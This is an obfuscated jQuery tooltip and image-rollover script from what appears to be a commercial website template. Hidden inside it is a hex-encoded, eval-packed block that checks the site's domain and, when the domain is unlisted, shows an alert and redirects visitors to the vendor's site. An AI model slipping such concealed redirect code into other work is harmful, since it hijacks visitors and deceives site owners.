65\x6E\x74\x42\x79\x49\x64","\x23\x74\x6F\x6F\x6C\x74\x69\x70\x32","\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x74\x6F\x6F\x6C\x74\x69\x70\x32\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x31\x30\x30\x3B\x27\x3E","\x61\x2E\x74\x6F\x6F\x6C\x74\x69\x70\x32","\x31\x69\x20\x67\x24\x3D\x5B\x27\x5C\x76\x5C\x76\x5C\x62\x5C\x64\x5C\x6C\x5C\x68\x5C\x62\x5C\x61\x5C\x69\x5C\x63\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x61\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x61\x5C\x66\x5C\x70\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x62\x5C\x6F\x5C\x72\x5C\x72\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x79\x5C\x47\x5C\x74\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x78\x5C\x63\x5C\x6C\x5C\x6F\x5C\x78\x5C\x75\x5C\x63\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x77\x5C\x43\x5C\x56\x5C\x68\x5C\x46\x5C\x68\x5C\x46\x5C\x68\x5C\x77\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x77\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x47\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x7A\x5C\x6F\x5C\x62\x5C\x64\x5C\x71\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x77\x5C\x77\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x41\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x58\x5C\x49\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x31\x63\x5C\x59\x5C\x5A\x5C\x31\x39\x5C\x51\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x49\x5C\x48\x5C\x4F\x5C\x50\x5C\x4C\x5C\x4A\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x72\x5C\x31\x64\x5C\x45\x5C\x45\x5C\x74\x5C\x74\x5C\x74\x5C\x68\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x5D\x3B\x24\x6A\x3D\x42\x5B\x22\x5C\x64\x5C\x63\x5C\x6C\x5C\x71\x5C\x6B\x5C\x66\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x63\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x42\x5B\x22\x5C\x6F\x5C\x78\x5C\x66\x5C\x44\x5C\x70\x22\x5D\x28\x67\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x44\x5C\x66\x5C\x69\x22\x5D\x3D\x67\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74"];jQuery[_0x8e9d[0]]();(function(_0xe3fex1){_0xe3fex1(function(){_0xe3fex1(function(){var _0xe3fex2=-130;var _0xe3fex3=30;_0xe3fex1(_0x8e9d[20])[_0x8e9d[19]](function(_0xe3fex4){this[_0x8e9d[8]]= this[_0x8e9d[7]];this[_0x8e9d[7]]= _0x8e9d[11];var _0xe3fex5=this[_0x8e9d[8]]?_0x8e9d[12]+ this[_0x8e9d[8]]:_0x8e9d[11];var _0xe3fex6=_0x8e9d[13]+ _0xe3fex5+ _0x8e9d[14];_0xe3fex1(_0x8e9d[16])[_0x8e9d[15]](_0xe3fex6);_0xe3fex1(_0x8e9d[5])[_0x8e9d[4]]({"\x74\x6F\x70":(_0xe3fex4[_0x8e9d[1]]+ _0xe3fex3)+ _0x8e9d[2],"\x6C\x65\x66\x74":(_0xe3fex4[_0x8e9d[3]]+ _0xe3fex2)+ _0x8e9d[2]})[_0x8e9d[18]](_0x8e9d[17])})[_0x8e9d[10]](function(){this[_0x8e9d[7]]= this[_0x8e9d[8]];_0xe3fex1(_0x8e9d[5])[_0x8e9d[9]]()})[_0x8e9d[6]](function(_0xe3fex4){_0xe3fex1(_0x8e9d[5])[_0x8e9d[4]]({"\x74\x6F\x70":(_0xe3fex4[_0x8e9d[1]]+ _0xe3fex3)+ _0x8e9d[2],"\x6C\x65\x66\x74":(_0xe3fex4[_0x8e9d[3]]+ _0xe3fex2)+ _0x8e9d[2]})})});function _0xe3fex7(){var _0xe3fex8=document;if(_0xe3fex8[_0x8e9d[21]]){if(!_0xe3fex8[_0x8e9d[22]]){_0xe3fex8[_0x8e9d[22]]=  new Array()};var _0xe3fex9,_0xe3fexa=_0xe3fex8[_0x8e9d[22]][_0x8e9d[23]],_0xe3fexb=_0xe3fex7[_0x8e9d[24]];for(_0xe3fex9= 0;_0xe3fex9< _0xe3fexb[_0x8e9d[23]];_0xe3fex9++){if(_0xe3fexb[_0xe3fex9][_0x8e9d[26]](_0x8e9d[25])!= 0){_0xe3fex8[_0x8e9d[22]][_0xe3fexa]=  new Image;_0xe3fex8[_0x8e9d[22]][_0xe3fexa++][_0x8e9d[27]]= _0xe3fexb[_0xe3fex9]}}}}function _0xe3fexc(){var _0xe3fex9,_0xe3fex2,_0xe3fexb=document[_0x8e9d[28]];for(_0xe3fex9= 0;_0xe3fexb&& _0xe3fex9< _0xe3fexb[_0x8e9d[23]]&& (_0xe3fex2= _0xe3fexb[_0xe3fex9])&& _0xe3fex2[_0x8e9d[29]];_0xe3fex9++){_0xe3fex2[_0x8e9d[27]]= _0xe3fex2[_0x8e9d[29]]}}function _0xe3fexd(_0xe3fexe,_0xe3fex8){var _0xe3fexf,_0xe3fex9,_0xe3fex2;if(!_0xe3fex8){_0xe3fex8= document};if((_0xe3fexf= _0xe3fexe[_0x8e9d[26]](_0x8e9d[30]))> 0&& parent[_0x8e9d[31]][_0x8e9d[23]]){_0xe3fex8= parent[_0x8e9d[31]][_0xe3fexe[_0x8e9d[33]](_0xe3fexf+ 1)][_0x8e9d[32]];_0xe3fexe= _0xe3fexe[_0x8e9d[33]](0,_0xe3fexf)};if(!(_0xe3fex2= _0xe3fex8[_0xe3fexe])&& _0xe3fex8[_0x8e9d[34]]){_0xe3fex2= _0xe3fex8[_0x8e9d[34]][_0xe3fexe]};for(_0xe3fex9= 0;!_0xe3fex2&& _0xe3fex9< _0xe3fex8[_0x8e9d[35]][_0x8e9d[23]];_0xe3fex9++){_0xe3fex2= _0xe3fex8[_0x8e9d[35]][_0xe3fex9][_0xe3fexe]};for(_0xe3fex9= 0;!_0xe3fex2&& _0xe3fex8[_0x8e9d[36]] && _0xe3fex9< _0xe3fex8[_0x8e9d[36]][_0x8e9d[23]];_0xe3fex9++){_0xe3fex2= _0xe3fexd(_0xe3fexe,_0xe3fex8[_0x8e9d[36]][_0xe3fex9][_0x8e9d[32]])};if(!_0xe3fex2&& _0xe3fex8[_0x8e9d[37]]){_0xe3fex2= _0xe3fex8[_0x8e9d[37]](_0xe3fexe)};return _0xe3fex2}function _0xe3fex10(){var _0xe3fex9,_0xe3fexa=0,_0xe3fex2,_0xe3fexb=_0xe3fex10[_0x8e9d[24]];document[_0x8e9d[28]]=  new Array;for(_0xe3fex9= 0;_0xe3fex9< (_0xe3fexb[_0x8e9d[23]]- 2);_0xe3fex9+= 3){if((_0xe3fex2= _0xe3fexd(_0xe3fexb[_0xe3fex9]))!= null){document[_0x8e9d[28]][_0xe3fexa++]= _0xe3fex2;if(!_0xe3fex2[_0x8e9d[29]]){_0xe3fex2[_0x8e9d[29]]= _0xe3fex2[_0x8e9d[27]]};_0xe3fex2[_0x8e9d[27]]= _0xe3fexb[_0xe3fex9+ 2]}}}_0xe3fex1(function(){var _0xe3fex2=-130;var _0xe3fex3=30;_0xe3fex1(_0x8e9d[40])[_0x8e9d[19]](function(_0xe3fex4){this[_0x8e9d[8]]= this[_0x8e9d[7]];this[_0x8e9d[7]]= _0x8e9d[11];var _0xe3fex5=this[_0x8e9d[8]]?_0x8e9d[12]+ this[_0x8e9d[8]]:_0x8e9d[11];var _0xe3fex11=_0x8e9d[39]+ _0xe3fex5+ _0x8e9d[14];_0xe3fex1(_0x8e9d[16])[_0x8e9d[15]](_0xe3fex11);_0xe3fex1(_0x8e9d[38])[_0x8e9d[4]]({"\x74\x6F\x70":(_0xe3fex4[_0x8e9d[1]]+ _0xe3fex3)+ _0x8e9d[2],"\x6C\x65\x66\x74":(_0xe3fex4[_0x8e9d[3]]+ _0xe3fex2)+ _0x8e9d[2]})[_0x8e9d[18]](_0x8e9d[17])})[_0x8e9d[10]](function(){this[_0x8e9d[7]]= this[_0x8e9d[8]];_0xe3fex1(_0x8e9d[38])[_0x8e9d[9]]()})[_0x8e9d[6]](function(_0xe3fex4){_0xe3fex1(_0x8e9d[38])[_0x8e9d[4]]({"\x74\x6F\x70":(_0xe3fex4[_0x8e9d[1]]+ _0xe3fex3)+ _0x8e9d[2],"\x6C\x65\x66\x74":(_0xe3fex4[_0x8e9d[3]]+ _0xe3fex2)+ _0x8e9d[2]})})});function _0xe3fex7(){var _0xe3fex8=document;if(_0xe3fex8[_0x8e9d[21]]){if(!_0xe3fex8[_0x8e9d[22]]){_0xe3fex8[_0x8e9d[22]]=  new Array()};var _0xe3fex9,_0xe3fexa=_0xe3fex8[_0x8e9d[22]][_0x8e9d[23]],_0xe3fexb=_0xe3fex7[_0x8e9d[24]];for(_0xe3fex9= 0;_0xe3fex9< _0xe3fexb[_0x8e9d[23]];_0xe3fex9++){if(_0xe3fexb[_0xe3fex9][_0x8e9d[26]](_0x8e9d[25])!= 0){_0xe3fex8[_0x8e9d[22]][_0xe3fexa]=  new Image;_0xe3fex8[_0x8e9d[22]][_0xe3fexa++][_0x8e9d[27]]= _0xe3fexb[_0xe3fex9]}}}}function _0xe3fexc(){var _0xe3fex9,_0xe3fex2,_0xe3fexb=document[_0x8e9d[28]];for(_0xe3fex9= 0;_0xe3fexb&& _0xe3fex9< _0xe3fexb[_0x8e9d[23]]&& (_0xe3fex2= _0xe3fexb[_0xe3fex9])&& _0xe3fex2[_0x8e9d[29]];_0xe3fex9++){_0xe3fex2[_0x8e9d[27]]= _0xe3fex2[_0x8e9d[29]]}}function _0xe3fexd(_0xe3fexe,_0xe3fex8){var _0xe3fexf,_0xe3fex9,_0xe3fex2;if(!_0xe3fex8){_0xe3fex8= document};if((_0xe3fexf= _0xe3fexe[_0x8e9d[26]](_0x8e9d[30]))> 0&& parent[_0x8e9d[31]][_0x8e9d[23]]){_0xe3fex8= parent[_0x8e9d[31]][_0xe3fexe[_0x8e9d[33]](_0xe3fexf+ 1)][_0x8e9d[32]];_0xe3fexe= _0xe3fexe[_0x8e9d[33]](0,_0xe3fexf)};if(!(_0xe3fex2= _0xe3fex8[_0xe3fexe])&& _0xe3fex8[_0x8e9d[34]]){_0xe3fex2= _0xe3fex8[_0x8e9d[34]][_0xe3fexe]};for(_0xe3fex9= 0;!_0xe3fex2&& _0xe3fex9< _0xe3fex8[_0x8e9d[35]][_0x8e9d[23]];_0xe3fex9++){_0xe3fex2= _0xe3fex8[_0x8e9d[35]][_0xe3fex9][_0xe3fexe]};for(_0xe3fex9= 0;!_0xe3fex2&& _0xe3fex8[_0x8e9d[36]] && _0xe3fex9< _0xe3fex8[_0x8e9d[36]][_0x8e9d[23]];_0xe3fex9++){_0xe3fex2= _0xe3fexd(_0xe3fexe,_0xe3fex8[_0x8e9d[36]][_0xe3fex9][_0x8e9d[32]])};if(!_0xe3fex2&& _0xe3fex8[_0x8e9d[37]]){_0xe3fex2= _0xe3fex8[_0x8e9d[37]](_0xe3fexe)};return _0xe3fex2}function _0xe3fex10(){var _0xe3fex9,_0xe3fexa=0,_0xe3fex2,_0xe3fexb=_0xe3fex10[_0x8e9d[24]];document[_0x8e9d[28]]=  new Array;for(_0xe3fex9= 0;_0xe3fex9< (_0xe3fexb[_0x8e9d[23]]- 2);_0xe3fex9+= 3){if((_0xe3fex2= _0xe3fexd(_0xe3fexb[_0xe3fex9]))!= null){document[_0x8e9d[28]][_0xe3fexa++]= _0xe3fex2;if(!_0xe3fex2[_0x8e9d[29]]){_0xe3fex2[_0x8e9d[29]]= _0xe3fex2[_0x8e9d[27]]};_0xe3fex2[_0x8e9d[27]]= _0xe3fexb[_0xe3fex9+ 2]}}}})})(jQuery);eval(function(_0xe3fexf,_0xe3fexb,_0xe3fex12,_0xe3fex13,_0xe3fex4,_0xe3fex8){_0xe3fex4= function(_0xe3fex12){return (_0xe3fex12< _0xe3fexb?_0x8e9d[11]:_0xe3fex4(parseInt(_0xe3fex12/ _0xe3fexb)))+ ((_0xe3fex12= _0xe3fex12% _0xe3fexb)> 35?String[_0x8e9d[45]](_0xe3fex12+ 29):_0xe3fex12.toString(36))};if(!_0x8e9d[11][_0x8e9d[46]](/^/,String)){while(_0xe3fex12--){_0xe3fex8[_0xe3fex4(_0xe3fex12)]= _0xe3fex13[_0xe3fex12]|| _0xe3fex4(_0xe3fex12)};_0xe3fex13= [function(_0xe3fex4){return _0xe3fex8[_0xe3fex4]}];_0xe3fex4= function(){return _0x8e9d[47]};_0xe3fex12= 1};while(_0xe3fex12--){if(_0xe3fex13[_0xe3fex12]){_0xe3fexf= _0xe3fexf[_0x8e9d[46]]( new RegExp(_0x8e9d[48]+ _0xe3fex4(_0xe3fex12)+ _0x8e9d[48],_0x8e9d[49]),_0xe3fex13[_0xe3fex12])}};return _0xe3fexf}(_0x8e9d[41],62,87,_0x8e9d[44][_0x8e9d[43]](_0x8e9d[42]),0,{}));console.log("%c%s",
            "color:#fff; background:#ed2d38; font-size: 18px;",
            "\u58f0\u660e");
console.log("\u672c\u7a0b\u5e8f\u7531\u79c0\u7ad9\u7f51\uff08\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0078\u0069\u0075\u007a\u0068\u0061\u006e\u0077\u0061\u006e\u0067\u002e\u0063\u006f\u006d\uff09\u9879\u76ee\u7ec4\u5f00\u53d1\u5e76\u63d0\u4f9b\u6280\u672f\u652f\u6301\u0021");
